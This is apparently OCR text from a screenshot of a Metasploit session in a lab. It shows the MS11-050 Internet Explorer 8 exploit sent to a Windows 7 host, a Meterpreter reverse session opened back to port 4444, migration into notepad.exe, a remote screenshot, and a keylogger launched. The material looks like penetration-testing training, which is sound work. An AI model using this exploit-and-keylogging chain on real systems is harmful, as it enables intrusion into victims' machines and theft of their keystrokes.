 Applications Places System Wed Feb 26, 1:47 AM
root@bt: ~
File Edit View Terminal Help
lorer 8 on Windows 7)...
[*] 192.168.248.100  ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100  ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100  ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100  ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100  ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100  ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] Sending stage (752128 bytes) to 192.168.248.100
[*] Meterpreter session 1 opened (192.168.248.200:4444 -> 192.168.248.100:49247) at
 2020-02-26 01:46:44 -0600
[*] Session ID 1 (192.168.248.200:4444 -> 192.168.248.100:49247) processing Initial
AutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3756)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2904
[+] Successfully migrated to process
msf  exploit(ms11_050_mshtml_cobjectelement) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: /root/BwJkMDMP.jpeg
meterpreter > run keylogrecorder g
root@bt: ~ root@bt: ~ [Damn Vulnerable Web...